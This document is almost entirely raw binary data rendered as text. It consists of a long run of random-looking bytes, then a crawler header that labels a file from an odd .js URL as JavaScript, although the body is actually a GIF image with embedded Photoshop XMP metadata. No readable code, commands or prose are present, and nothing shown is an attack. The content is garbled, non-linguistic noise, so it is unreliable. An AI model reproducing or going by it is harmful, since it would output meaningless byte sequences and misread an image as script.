:��S�Eє����܏1-�D���Ա��~�Z�M�R�,$t]� #�G�Uu9�r�V��7�<�a�{����*퍔V�s���ⲓ:i�D�����H��>�ԮGP3��|U�]:�mc���T���H,bݸ������f��}�M�$$��'���4KQ�gm�p�0Gp��Q�$8g��D�X�p�1�~��,�N}�~���E&���cҁ�gl��! �&���q��Yh�E�1�rBN�.DV�� <Գ��s�r	?}�Ǯ=}j��K�e����z���z��W�Vh���t]d$�d�Qs�Q�#�w�k�.�o�k�� ,��+��KyD�1VS�J�G��� '��MY����%O�A�>����+V�I^-��{H� ��� �Z�K���-�x?�/Oʴ�|��w�V����Uq�q���&�G�x�óh���kg<����5������s[\(tq�SЊ�� �rh�D&Z?#C��k��.]c���Fi헱��~�N'֌�ZJ��4��=B(b��@�ɞ�y��Εݑ�թps��϶���e�=�W� ��x�m��;}SO��� ѯ�:{qQ]�^�U&��|��Y�'�l����k�u���9<�ehq� a����\S����Z�ifRJ��7��S�����F~���𫠂29�h���#Í��;��5�%;�AӨ�� ��Zi����Ҕ$�%f��S��}3����Y�p�x����Er��q�Vd,�U{�>������I-�G4��8�k��;یVD�Ҿ*�Fg�=;S�1��I�tfcF�y�D�a	 zչ2c�|�#��FO2�'ˁ���B��3��6��Ϲ��Q	%��bǠ d��(3�>��I�j0=={���kZv_�k�ʄC鞧�֭�ٴ7̻|�ܠ�� ��>������!~P}�2+9��4~+�����1o~��Rަ�#�d�keO_l�a���*�$c���j��VԳ<�����Ӟ���
��Ҧ�J�:˨,c���ҋ��C�3o���p>��)�v�|��wߌ���z����C�.`N����X�z�<�=��i�]���H�_������^F�A���8���u��������q��Ǹ�k/P�c�*8q��_��W�$b2�y]ҵ��4Cr��O_o���P��9�������⛸��q����{i��Y�m�:�F��QmY9�p��HݦLs��g߫/��~5�I r
�b���[2i�DڹZK�;]J�Cv�R0}�U�i���� �M�(��C�5t}Z(�N�9bN�/pqЏ��w�,^�n�e�Ì4e����"�n-�����|n9ǡ⸝'M��5ŏWM�'�{�~�}���}�\����Z~G��,U�|�l���� z;�`��(//e�	�#�����s�P��zۼ%�/�g�?�w�׏�ږ��]���.�[OE��Y�� �#���?��C{�M�B����*��,}OaUR�I����V�dފͻ�����uk��][�d=z��W�\K�~�j>G�S�z��|/�O��I3�.���SӜ���ۥa�>�I�s5��O���g�YÚ����qS�c+8���������^�I��Ѻ}�� ��]+����c��9��7����-�eAb�#��duG�b#i�#�����6��9�ך�1�أ��ޞ������X��1�g\l���P8�3���Ov��jM�9��:���Q���dUIU�C#q�w9q�l��H�M��T]N��P���08�Ӑ�}@䏧�}i�����h���O�)5�<�DԦ	��r
���l0~�����CU/��r:`���_iu.��n;gVݛ��X�k"I3Bx.q���?�I$3!����+%�\2��</�M��t�{���y�������a.�c�ǜ�Z��X��A�N�� �z�[�a���;t5]��'�x^YG�Ȧ+7�RhL������9�����������&�Y.�0��2��#p냃�ґ��9Y&6o�վ��Ab\&�'O�����������A��/��;����?
���y��)�׺�l�^2C�}CM08�� 8�����U9�9���ү9ٵ��!O����2X;�̿N�����Ė��0��nk����5;(�`<8�z�"�~��=/��=j�q����BP`ʃ�c����9�.u��`�4�ee�*�GBCK��0���gy�X
�w�G��{�������CRu]�*����Hp�zͮ�Lj4Ӌ�<�T��I�xfW܎�RQ� -�2}��κOiG�v��RF�+*�<�3��|���R��Q�6��2��n�Wk�_�׋���V� ,���'�߸�w	]�­<EJ�K��Ѿ�_��i��h� ����ys����G'�����2D��%8e?0ʩ�^�-��#��T�2�ԎF?��\�����٫��	oF
��v���kiI%vy���8��?/>��Ἲ���-��,9�OU=�^���"��|�<�>���1f9$�ަqB���G��2�u�eQ��ծ����
g b�۩D8Z�# qC5��4�]�~�E�n�ԭ(d�y�w�i"��I|�'�D@�V��Ź��@v� J
pOB�˔����5��iO_����e]�D]�21�M$��=�yKr������#�2�q���
���0��$��`�~_�jϊC�8���+��Aik���#"I���t�sK
�Q�v����ݱ��ncYZC��I==
�vfE����$������L��������;W����>��Dۂ	q��wc� B������L1�A�������9��/䌩������h6�I��I`;w!p��1A����Gw���L�;����V� �G�s�eg��d��1�CeA�U���m!'�>Z�h�`c�x��Uvi�D�wos"N�Z<|�e=�t�a�ӥ,S�r%�2$	�kuʜ�?^�MCQ�'F2�B�D�C��'9�~m*[R��G%n�1��'����n�F���1r7��q�\�)���1���8�u�0 ���f8��)���ؑ��Z�@�D��|���t~���������{H�w��~U��
����qG<�q��ɔ�#�=�� h1Ve(�6g���-7Y�/����� �OOb*�{=Z;�zpd�h��#ه5��=*�'��t�˂�=i����g�!�ۢX�ٻ9��SM�խ���r��O�� Z�Ҏ��ՙ�*󄔢�8=s_�M1tK��.P$������#�Nk��cմxu�|��_�rc�� ޼������n�l��"=A�>�d����=j2����_�����8�*
�t�{l����*&�w�O�)��e���)1�-;�R��+;�$.�ZgN)���<��?L{�f�Jk�rn��R�Җ�`:����$1D.e�\���ݟN�{sPݖ���H��ʡEN���� Z�}�$d0�A=FT�A�e¢;Y"���YG�v��Ք�ģ�����k��&����~�����;�u�m�P[�1�+˞N=����-����6�ݏ�N�S��th���T^pI�� �qO�
����n���ClFOL�9 ��hr'�6���0$��|���w*~���P��0���aWt��u[)�1�\�z��rퟥkǤX�H�&�����w#֗)��KsD��,�ą^�<�'�#��p>&�����r�[��4�*�c��F2~$�8�gH�b5
=�+?Q�mo���1&]w��c��_Z��=L�6� ��쭡1i3#��A���2��zw�sH��ǵe���p��C�R��6��u#K?d��3^2y&B�۳��:���K{xU��yH'�/A���s��ŵg���\���{䊨����r�ea��T�c$V����2��wǾ�Oŭ���7����?������
�������	9���S��!�Cã_����P���B�gQ�����[�d��B�6 ���;�^��\}N�u�X�$�����Q�\��� F��I���)NDf^b�IɊA�9�[�LԓN��&�Z��S�'���Q��[������RS�0N85����\�c�}}��2Fj��:�X�(�QJ�b�'�b�TZ��V�d� V������Ӆ@�h�t�>cQ$��:��jS��7�<��kI���J:hz�4Huku�0�
>G�� e���yi����h\��z��R�^��u�̩ק�'g�S���B��I吡�Y,��)��M�`��sn_v��O ꣏�⨋ِ�y�OP}kD�ǯZ�}*]�d<g�I���Iksl<��5
�1��nDcq����,��[�Hz��W�<���
�Ǥ�*�V*�q��������|� �����Ҭ\���� �SDG��(�!A�'Qڱ5H�Y��O�k�9%H��ʵ�h��rN�z|��P��6��h���/�!�=���"�w[+����&�M��8\�/�9=1�}Mhj�D��#�I��.�߲�E�@�.���X֗6Z\�]���5ӂ7�m�'���}:�G"�R�1-��o14g ��l��9�m#����qez�ג,���(�w0��I���L�R�,r��Zэ����7�3�mD�Ԥ����H/3=��A��UK��(9���f�V}͙��i���a�U�r}iXߝu8�-f�����m�;�8Ϩ�O�\�� 1�#gaM�*����:���^�t5��dG�5�\�ԞO�E
��G��f��4��;�9����#��N>�F:�#��v������Q������aV�{p�J�Kѓ�!GYO+�es�ø=z,6�zΔ�`�(o�X�P�ľǨ��5j�c���I�j/c0rI�Q���=��*��E}Q��\j�u�ѧd����T:����[���aŭ�Wd#�Q��ӣu&��=.b�d��,���(<g����?
n��j�ڌ`�[���u8�;����F��'ur���i|�L���<�^����n���i	G�V;� iY���[�CC&<Ч��<8� e���=� � g�!xI?g-î90�<�N�괅�t��;zS��;G9�����I�RѤ&�f1c��K�L*3֘I�Z1BLs�]O���S�v�J���<եE^���v����t�S\8�@�ٶ��+��J��F�*Å�,~��r��4�}
��4n2�
���6��@�mu �<�:�#�w�i�Y=X�>��&�Q�8��s���W{�h��\�M%�b`(��q�g�E4�6٭��h-�2������?
��0��x��+��A�h�BPC�Xp�FcRJɭlvSwWe-B�3u~tn�Gr=O���~���k�.m?���+ۏ�r��������ӏjʎ�G��3�k�m��0J�ԑ�'��c�w֗Ky%�):g,��#�����ӷB��Y��3�=j�砬�R���š;���s�F=��=�jV���s5خX���	c|��q���S>ըK2$2 Y��Tm۟�ߧ|֔�|9�r��-��>�zԶ��ۂG$�=�u��࣢԰qڹoj�a�[H�󮲠���|��� Z��B-:$�s��c�����a^o���>g`Ғ�T�E�H�U��n�9M�.9'o�WE��o�{��Q��o�ڨ��<q�6�}��}S]D/
i���(��X����[UvV
K�W9�Q���u,�� �� ��[�h����� �6~�`�b�C2�}����?�����c��үB�>^pO*z���RE<2�G�*8��*~���� ��U^d�Ņ�֘G�����*r�=��>�p�;\f���ĺcp�G!���wq��Rxre��m2|d���;��Է��V�}�éR98Ϸn㱪9���:�K�o����oC��V�4[{��W���\�M޸��W��iav`�2�φ������v5�Hr���A�=�Y.<��o+ʄ\(I��t�b?�n���S�Ȫ�qL�Kk�:<��F��އ�u��W��so����T�
���!��\T��\j_.�ȱ����K��?���YqW��`���}�3�X���/+T�i�p�f�����i�iL�:�*	/-��h�s!v����/׹����rj��!
2~cڠ{�#���� 3�֎Wk�TM��X����$u9  ?sګ���S���Ls�p��oI*5蝹#l^���Y���NIo�9!V��2�7s�3���b�����"�F��?��}]�¹���˷ c߶+��B��p2q��|��\�˖Y�Tzg�Z.H��$�O<l�K4D�p29��]���m}�ɌW��?�z�H��{#ci$���v��)��w٭�K�e9nv�~�ϰ㊶�S&v�-�����H�q�p�G��?
�w�M>KZ��$=r����}+��O1ʳ\2� M�|�O`;c�Z��|pK�Ձ_�n��޺�k�>}��R�m�0�����ש���� d��Q�wb��{�V�I(�p�	� q���
�m'���A�Z¥L�i/��a���ۈ��X!�F��Q��|�a��{��}qp��ޤ�m��KCG[��y�V&
[���U�͵}��EX����x_���x��x� u�ڸ�c�~���qT���0� ��J�+�{�����$�"��������ē����z�5gcD�%���U�M	ϔ��C�~��^�a���ֆ���;����� �{����y*��&�E�*OQ۞�N�Su�s���������k��N��ĺe��n��dp:}Eq�%��5&TT
�w���C��]:�H�S{�mn(Ԅn�jI�YX�r���#�UU�֌�U�����U�� �C������kK�
~������y!6������n
�*{Gj[KC���q����Q\���?���	��VTX������*��q��1N̆�����m5R1i{x�B$}G�Z�q�$���Mm�FB�9��k"B���u��_�a)#-���{� :�6��lk�{�~��J�*�b�7�s�־�e�_�xbF[o�_��\�v���5s*ѩM���>�y:­�w� �i�ڴR�����W�d�z�G뚯�3�W:��z�9{�&��)���P]�;~5�R�R�~_v���a�H���� �X�a*�h�|���A� ��U�V��;0х5�e��fI���5�� �ͷ?�Z�ԦX-JD0 *����k#N����ȱ
�4����s��=�i�(�O�K����9��\�DzWR��C��ER ?0�}H����Ѵ�r����+�U����銎u7�Ӡ�����FO'���z
��%�k:~�3���,:,r�N�^�1�~5H���i7z��%�{H��G�� k�Tml�:��@6G�W�Uyo̟ƻ)GH�K�V�j>�a��ol��)I�BZ�dzM��$%�A�N�~x"�M��ޣ�O�f	���;㯽F�	&h��7`}=�f]ف>�<h�t�G�UǜQ��P|����������@��U@�>����\��=��So�Y�c؜v�����w1umEcS����;���r�7�� pI���)��D��pX�y$�@9c�?:�{�q�Q���ib�D�������o�&s��V6X�]�QO I!*��܊|P_]�R�@��l�=�O��;�d���4�2mZ��]��<����\w� >��n��"������5EA��ڟ1��ych7[�!う#�9?��zky���K�D�Ob=�q^�q��O!�G�!�����7\�[7L`�dLR=�E>k�,��L�Xr8a���U�[�L�m�J�ﻻ�=�je������� �Z�:���+�#c! ��z���L���a�&�:0��O�ol��1uP���$� #�օ׆e�?�t �Fy؍�_m��� w?J��m��eycx��\G��Qk��z3Э��k�O���Yx���f�^��-`k92�P����O��f����Aꧣ�{V�-����[����㧨�m��P���o��A���{7�U�:#�����>��Zkv\0����p*趽T��KTWm������.N��\�9��*l�8�{��t*��eJ6�ϱ���l����/�� έ��ι��-��1.7���9�8�:�5��>H�>�����V�~|ۦF���z�Sߟ�XN|��N�椣3�ҮDW�eR
�C���;�ڍ���Y�� �.��k�<j��&ݠ���p3���5X��[(�w�+�g���#�%W��*Xoܸ#.s���EA���^´��܅U'��g��q�0ji!��Ȭ�$�o�w�S�?J����[�DdXL.uy.����OP�I�U��\�D6��ܲF��'�b��a�-���E�� ���T��92�FS/����8�s=ec�J)_��K��mPj`7s̓�U~����s��5����y��^x�9{�w��v
2��oO³"�+ExfO6��,Y��� ���֢3���E�
QZ���Q�� B����0T���<��r�v�w}�B�ݘ�ƣ%$�����UYolfY��o<m�~�s�˓����[�C]o��>��T�u<��}�}�<��],��e�ﱽ�H�#��7d~��#�=�K<RG1<�N��s߁�᫯յ�h->/�IČX$Q�Fv�w�#�Z�Z�5{���j]�𴧮}����ڞ�V�C8y�0]�aDc���y���jw?h�[�L7˗;P��=��V՜S����9�X�z���*/#��%�����두9'��f�����^�c�I>�"��ISj"�6[���O�Y��/�?���;���:�������]^L�^J^8;Luһo�Iebڥʘ�A4Q� ��ӃO���)RTa�-ξ;hlm"���dc ���5m$Yr���Uk�>�<�d��7�ѐ�RY�)љG��ܓWc�-�V%�8%s�޲uh��_x�'��5qdX��B0�_�������������x�� �Ԯ"Nd,���ΡU�G�������ڴ�F�u�?ڎ3�c�Vm���=+Cx����WSg�#Cq�`�>	��xa�k{�I����_Co}pN�c�H`��W���"M�$2ʽC���_νCA���pBݠ������Qڲ��&q�rχDX���) +��7]���{�:����`U����GQ^��+qy�L�dǉ��3\Յ�Z̈́�s�ۋb<�;�=�\�]���JRe+{�0��d�'c8*��?�n�f`0ѩ#����U���mzֳ|�fa��~��� J�MR�b�ć��1���q7V�����7�r��{Փ����.����!��-:�JV#��K=�ڃy�n�����mc��b:{ΜdKI��f=�����;U{�-�Y�3HE��Oz�8��?��Bܪ�e��V�]�̥�q���p�n�#�=�t��d�c�j�6�h�!�`w�2���NjH�x$XU 
��j�ȇS�G4C;%>g������h]����!�2�HGe'�5�&�j5xt�� �7G!�p=0@9��i���s�j�8�X)';1�O�����S	%�z����#G�E�Hv��G���60�RIeq���IS����[ȫ^��S��[�Vc�U��?
mv!To�{�� �oD�On�`�v��O_c�W+w��\�RC�W�==��^�k�y�K+��23�v�Q֗L��ũ�zdg�`9�Ҳ�%��G8����4�d�B�����(��`���*G_���6����,�lp���G����Rz�r�F�+h�1�B�� �H ��Ǹ�I.M�O󝅁-���Ǡ�D%m��ԥϲ:I5�xSώ���\�_>�ĸT�<��q^jkawwq"�*���4P����OsP�h����M�#sz��+U4�F(�X*n?JM�a�"�bi�����úN2݉��?��q��H�
���Wgj��Ic�F���T��A�<�ZdPZy�[ؚi \2��2�i��_�B���Ub��u�CK�g��6��d���q�w۟���W����YnTM0���w����&V����d����Z���3�5�U��zҩ+���,Tϙ���d ~���Z�O�~������s��\���XK�6Koh��c�:��G0{t���o�q�3�O��Wc6��{M��&�C����� �4k�q� �j)o�;Q�_e����S|4p�;g�B�,y���I��G�:H�nA��+��8��p?�s�@9a����,N�e�=U�%J�NQ��S�{U1�B���j�&70L
���&Y��x�;�>a|H�D�͏��pH	�*��"�{��uX�����?)��r��%�����*y1��n�F?0_�oq��E�*�����,�g�U�N�0V�C����������=N+�ү,m�̷���P������{WGƝ	
����:�/m��H���B�ޣ2)lv� 3Q����Sa�����㾗%sQ��Ih�Krv�(O����~	�Uuh,��.��ۜgc?�L�b�9s$�u�����y8޼�?�g�j�I��rz��o��H��a���3	R�$+)�^��5������zj�d?�F"_��t�gt=��r���$���kh������7��5��<v�E��
�ܪ���c ~�]/P���elK~p�H@+#qǫ����z�4���`DChGҷp��v8�V-���M�W����w�8A���v���l�;�Q�f�Ӕ�d��ٵwz!>L#|�g��o��^s�j?g���f��(>���V���,c;��w�Ƹt�K뗖bTg.Oa���~U�W�;IX�pP����E�鯪���2:đ�N~�AW�mo-�!EF������B�Yt��Ap����"�
)d��N��4�[�QF��r����h�r\H�|�3� ,�c�?�}�b:����1��3c��"�꠰#�C�؊��Mm.m�w�X���r�?_Z��~Ynqb�F�֛��v�{��=�����9�i�I�D��V�QRY��ry9h���+c4�c�����lm  8�LRd��i�*��ݽ�y�.���J�#F�Wf>�2� �/!�G�����IJD��"Ϣ ��ҮO�Z�+Y2����k.Cyt
d���5����"�8�{��x2���
}��|�'��?�UW�8�1f���p� P���r�W��Cč�ITK��k ���~�3g!0��� <U%��&��a�~�b�ݣz��EC2�����L�=;Vt
C��W���H�s�ۼ�'�#��ZMk����bI��g���f��g�+0���]%�����x��-�8�hܧ�zc� ׫w�����|<A�7yJ~V��?���}+6й�dd�<Mq��R�q����}}���p�AA�j���eD��X�S�@��?\~�x��6H�C8R���g���riا~������`wvT�#V
�r++W�Ȋ	{,�OҶJ�M�_u gқ?j���*?'�#��9>���������yb���
�����R*��J����$[�i-܌�ٔ���M�k�}��;��3m=��\��q{jo#��2����G��3\喧s����,wE�Cw(}���M6��i��n����J�?�m~�
�*�y��S\h̗)>��m�D�p=��t���Akq8���~i��v���b"I$��NJ��:�j������h�z�P躋9%#���N��b���]^�.m�+�B뜘���n+����e� V������m����JȨ�tS )�x��h����y5�L�w��^�}�geʅ*�\�=k�����|�f�C���Bz{���X�5һ�΄vyrO�F�}GE���8��ث��\�]���=��r�Oko�S�$�\2r:r['��W�^���H�.�@8m�Fr�z��ͧ��.2������=צ+�I�c�G�\���Vm*|�I�EJ���[�����8!V�";������+�{b�����Z�?���+��Z�K����3�N�@�FNOJʓ�@$� e_�5T�6�Wjt���X����p8��Kr�ځ2����X��R0��i�K�%���il/^��N��e�9�qֱF���4��5�� )����2}+5��-.J
	=nXq}�H�����C��q�?������^{��%A"�C�X.r�߿֟y��]Z�iq�F�r 9��g'ץR�;��L1��W�l`�#� �t�Zr��9$�!�3���R�_�W��T����G �⤅m/%�-�k�/а#>�pj��z�!�Q
�r�07r�SU�t��c���f|a�=X�����W�7����jr�ە�d`���Ӎ�}��#���t���?*��FQ��{�k��{v�c�)S�v��F�U�����SR�4��T�gVIj��k�W�%|�΀0q��<d�����8U�g���PԬn���1� ����x�~���:9��-�p9V_�/���s$��ӗ#q������|���w/=���b���U��GFʰgrg��ͨiٗD>\��	���}Göv�}�ص�2����?�����+C�m�S��a�1��Wq&�hl��F��B���H�u�$�������i7vײ�.�*R�6�� �׿�J�X�L�s� �=ɢ�Wb�����@8\�8_ΥY�B��8➬�t����=^���I�ܼ��5��$����84����w�~<� <�]�� ۇ��;���;�I�k9B����E�Fq,���P��b�Sgp<�t5Mu��V�՘��OO�~�1��^�,��F���G��Wb��T���L�+�����I�� eq������&�^>w�>Q]�w�/"$�*~���ż%X�� (�g�z����'�eD䑷�0qڳ/6����@<�ޒ����[ɸ�ù�'5M'�j��f�տ�`�.&�kvU��N~OғT������yl��=��git챟7�0� k�{�V��Q	��)� �C�RQ��RJ2�*��榗w,��ҿ��Bq�ҳ���;�6�?��[�3V~�v-ĉ�y����ڲ�/^��UX�%�czq�UN-��"1<��I����8��[l���aw�}@�W��鄱�"�"6� �r}���l�p����+�P��L縭;Y5/�@���®��cʟ��a�B���M�dt+ OP܌{�˔��ـdF�y�|�}@�[W���UY��9�~��Q���`�*�O<z�C�Y���^�N:�I+�:/��4��k��n ���.}��4�%xc�cd߷��Y�f��� � *��I�o��'(�0���z� ����e����#w}�$���4��{X�Y��:�N�@�n�Y�����&����c��!z���S����ZF��~�]�:��r���� �� w#�Ky�-��{�p����I�*��)l�S�r�z��X��3K$�*B a���#�Mc�S�o���iQ���F��Ŵ�H�7A�@OQ�kC��� @���G�9��#�m��E�@t � 3EZi.dń��?g%�sFmJ�	<�_p<���F���8�����6�9�}zV^�#��:���X�4�63�_sZB���0�:�餭��8^���jx���sjw?:wQ�T�n�-Է>FKG�P�}@�~U����Ƚ͚�Os�:hdFT8'��'؊�2�����������ҙ�#A{��J�����/Oz�i��R�;����CX-n2W� \�����@6c�?:�gluk� "3�z�q��=����=�EmRD������MI�����Pӯ��9m`NU��?��+N��#)������ʢH��2-囓n�l]J����ɞ��!�rr <�zb���	��������ϵ�UIP+$vBz�nFʀB�4o��#����+�խ�uc��.�A8��J����g�=�d�Ƿ������Pk�q�;�Nܯ���?:�½d�c�K�PO��ŌēՊ�ߙ�q�of����'c��j��ߟ�m�{��ˠ��ᐥ�0�Fl|��z��|�>����J�j~���� Q�w��|�	L�-�(mJ������������+����)�)���gs�:��G���;u)�G6�.�-����k��8�k����>a^��������y��0�[����Z��̬#���^z}kHEA�O�918�l��5]˖wb��
�n�;_��3X�����R3�z��{�\I��m|�~��������9B��^����uR8�/��\��R�u�)ڛ2��U�0�jM@�Y�z���[�)SVq}�13s����W,Y� Ǵ?�-f���� �� ���i�[H�,0�c�b�i�t�נB	�-�>����fgQޥZ��$�1�T�)�'I.�[$�*܃F�x����	��n�n�2exa���>�pQ�53��IS�ʤ�7�'�Kʞ��G�{�-q�@��*+��_�3T&��{,J�ۆ���:��Q�)E�;jb&��qWn�|�Y�M������q힕�a� q��5DY�nݶ0xOAӵh��a�!b	Q�t�+J.6L��ө���k� ������c,|�
�h�TJl~x��K8�����0 �8�T���8̑�#�41���E%(���9R�MΥ����<9r���E���>����{n�z��G�J�U�<�ιGV�b�!q�5�]��{ai���%�%I��+�\�MJ�vk��jr���9e�[�eIn�e��ݕI� �3�́��M���I��� �v�.��Y\2�vl�O˿$��z�Oq���sYID��1m�r�D۳>�z'�u� ��wLD0>���}I�)]����(��*�vc�=����U���}�]��L�(�s���� 츮�S]����y�b�+=N=컥ᝌ��r+�d�v2|��l�A�ϱ���Un
( ����/�M[��p�~;��Eyʛ�V&�Q�h��O�꟝3����K� ���W 8���d���]���y�G�Q�o�lygo~F�z����q8)\y;��X���Ԛ�P �a�{�pL�D�0��׭[�{�lD�5j/e'����iLJZ\�4���� �}*����0�5�{h�G�%���[�)�A����^s�O���i+r���V�f0�T��v�d'���L��]�����U����'D�{�+\;HF9rO��;H^5
ry�(�/޶��T�P��,�wtiPB���,ǀ �]`���V<q�%����MҀ�wi>b��kU@�>��Z����n�J��l�@�ks��ma�}kN+�۶傰�q�ñ�dZ3�	�<�P��_?@uޞϡoP����gĬw$c���Xx�;��{X�@\����;��C�Wshr���<���6�F�SQ(�0]3�E)˩�V�>S+��9�zU��˸,��#���^:�`w۷'��(��VҌ`ܭ��R�Pn�?��ځ�/�f>�U�7?u�����P��3q��#���T|��EHB�ٹ�kV���fN@�L�O,R��N�I}��ڨwa��/@�S69�?�X��Y�I�2՗����[�R��fU�Oۥ��뵽?�����{8�prH�w��OZ�E��ȁI#$gZ�����Sj�;@��	O�]����%��t��ܤM{�QrJ� ��?ʻ�[hl�[kq�`�b�ɳ7&��(�I��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251029/b291a7a1-5df3-4caa-a508-fa84ed235316.js
body_size: 123490
content:
GIF89a� � �� o���F/�ۨ,����u�hS���������NΫF3�#�vh���SGG��344�����͔���-�oS�  m�[L3���c��+FY�lS�2*Il��M�ۮ��V�"##��*q��2"X�����HNL�4$�ޥ��UC�������	&33����WB������L-&��8+�żq0&1���z^Lo�����'����#L��	h�&!o�Ւ"mU@#7L���"�R@ 8�����̄b3(&������w��V�&)2�p���&��z].��73%!L�� $�$Uݚz.��(1)^��{����:B>1)1���z��K<:b��DWe=}���a�=?��v������?:]�C����_���!!!)))�))!!)*!)*!!���)!���*) �������������	   �  ������Ľ�ޜ�����[k�������ֶ����˵�֝�ܛo�ﲲ�����������_d���xiE⼽�֜�ޜՐk���juwmNh�zLSgk��X^]ۭ��Ȋ�~�����č�xh��ꇜ�����̋����������˘������޲����ʧ���������֔ثsy��ͷ����橃�֔������������ɢ�����n��x�֌��������Ӕ��������금����v�ޓ�ڇ�����������b��T�ޔ�����b��lʬ[   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 6.0-c006 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 22.4 (Macintosh)" xmpMM:InstanceID="xmp.iid:DA40CD99407511F0B2D4938A55880FD4" xmpMM:DocumentID="xmp.did:DA40CD9A407511F0B2D4938A55880FD4"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:DA40CD97407511F0B2D4938A55880FD4" stRef:documentID="xmp.did:DA40CD98407511F0B2D4938A55880FD4"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 � ,    � �  � c	H���X�B��!��#J�H�"D'3j�ȱ�Ǐ =ix)���(S�����I��͛8g��Q��ϟ@�
J��PAev�:�*�F��@ 9�j���ՐOC��Ucb�ٳeÂE˶-Y�n�~�;v�BI�[�2s`���̮���hqbǐ?�<��ʊ1k��9�����\����T����P��pV]�u�8��مl��]{�<���γx��Ļ�{���ys����5}2a��Y$L��5�3�7_��l�reFf2��<���Ȑ�c�=�i��&$��GBE��C`��q�܂�����e� ��A��b��܄�}�7��Gw[y`(70PK8DP (]��q���[x66Ȟ��4F�c?^&Yc�Y��0P�E�V��'�! C(N������br7#y�U_����o�}��g� )�T�t���(D�t:� Kxb�E7X�0��c���X>R���=� �
~fIn+�t�%rfE'j�U���X�H8��q��sP@�
!��4�kmt�KL�������!6�ٙ�z��Յ�ӞF��v�i�,��2jBA�:�*�+�"���l���c��}�"H��&f�s(��!�R(�en(8��`��-�_N��f��КE���+��޺AY���2��t#�7\��T���d:&��}"J�n��K-�jĔ�.Y��vl��$��5ʶR �*(�%�<�`� �6D7`��1`0���dQ������-���F�J�`���aL"�nwR3�6-�0�pk�"�,�a�
@
bK B#�2[c�|��0@ 4�� ` Ut���YooB�A�	���	!�ޭV�'����0�_�4�N���{N �@�Y��!Џu ��p;��6����=X�[�:r�(��vP!V2�H�n�Hc��I ��.�m.l��`)@6DIBY��Ppp���`0��,;���@� r@���lz��&T�T�E�O(���	�+!.r@�h�Qh.|sР�g�x��<�ZVj��Y�u/l�
�µ�υXh]-�@+D�Up�L�rs�7��@71��h�4�H&4K Q>*�@��"��� P̰>e�v`Ta
�8F��u�[��X (d K��a�6$�H�!7Ȋ�v�&	(@ֲ	
PA��1��{d
��b��苄	>���؀f(�<Y�OV3��|�57I��aa~���� 2�g��O(r9u�O�,IB�� ���~)��}>��x@��P�`  �$ ��eZ���|� jb�״�
�f�P�����ڤ��[p�%��
A��	�;A� �Y�) @���| ���p�Tm�Ō��Y��u(`�B͉RԢ��67)?�]!�7�����-�	�%M�X8 q�
��GP��4�0���G�A@k���b�J	�D{v�,�a1]]4)���bu�[u]�\b1r��zK'�j��|˴rMH\�g��ԧA�?@���rK�aU��'H����3	P���)jB��P��j�ۜ�[�Z A�R�L�'���`Ko��j�&�5 ��9��
�"��R��9p� �������d��B[v� Eť�l;U\����s��I��`Re��
G���  �u����(a�_�#9X�%�� ��Z��x�|}@���eb�g` 
��8 4`�m���VE�t1ˀ� CѺ�n�7�� E����1�ˊ�  ����F�r�^��`;d���: v�A8� .^����Ò�p:vTB�]s]�k���������hB�(�LJk ��`�X'�h�+��)� T��� am���ޚ]h�z� ��E���V� ,��U��X1��V� k�p�~�3��B�n�tl���1�)(d`����Kގ���[렶��A�}}����M����X;���l) Ŗ�vJ�WO~;p�"�q���۠0B �zJ��knF<�dx@��k��۽��� z���_x�!܈%`�_ 
J�-'(ݪ/p�<�#_�a�t�-�����_�x 
���&2H�Jp�9Թ��,}����7^�/����>g�ϐ���C�L��2�l�C3<�E@ �PY`� =g���#}��!wQ���Ց�c��#�4 ��j������yB`k���s�B	�s�[��(H>�]u�C�J�%ɕU�)`dm�L��σ�&�#5�(���W8������7 ��ʻ�g�o4��o?A��4�]� {�hʧ|4��5@���dn`(pJWYN�"]�q�p]z��g�6Z�Bb5���	M@Y�[��  �
�us��ɐ��w�w�  a`R���d(Ph���-���@���Evx0d����2�b���}��}9a��mS� ��	%�s��Eo4�-��~w�	sp��~�vi�Qex���|�� �0XS�p�vD�dNhpA�h1/p#��,�Rh}S�rf�;i�q�w� �7X5p��:0wx�+8�P]� ��p��p\�x�����n �Xl�q��# �L��&zs�6 �$�4�,D2��g%Ppg[���	1��{�x�)�~d�� �d����x�\@��PZ<@� �|/�=�u;"4fŅsR�2���!��#r09XtXk-8Xy� d���Xk����� dp�p
���8���1���h o8���|� /��yԌ�� ��d2�,%(	��%�S�(��0X1��1_p���%@s�� .���(��u������h������+�R	D�}���j@V�C���؍�g�Ս.�-1@p����,!@d. ����QC ? PS ��d�ș/����(� �ԓ�4
����/C`�	�0����� R�-q �r P������`��J6O��e�p�����d�y7p9	�v~%x��$И��C���+M��y�ވo�%��_ Ykd aP��)����tnP'𒒩t7��8r�o�}h�u���\hs:܇	_  y�����d��i�G@���	��	Y�%��K�iب�>!�򐞡�
�
㹣�`:�ވ�% kQCT�F�A�� `
A������p?�lQS
�������+`J������6#�y�+�8P%��:�mP�Q#q6Xs������m@a��@���t�x��f[{�&ʢ)� ����cy��œYf�4�����p���� Py�pwQ	� ��u�x�m���HP��4��\�c	�Z����U��I��6�L%�8
���!�#]2>�Gp��Y{JX�v�%� U� mPwp `
� ��(��H��-B���U����ڌ��.�u���X�d��u��y�G�sQs �J�m51p	`�~ڤA 
